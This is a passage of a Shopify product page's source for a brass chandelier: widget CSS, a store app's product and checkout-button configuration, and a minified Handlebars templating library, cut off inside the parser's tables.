solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 7578698383513,
        price: 74000,
        handle: 'elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp',
     
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(314678935705)
      
        window.booster.product_collections.push(314679492761)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9]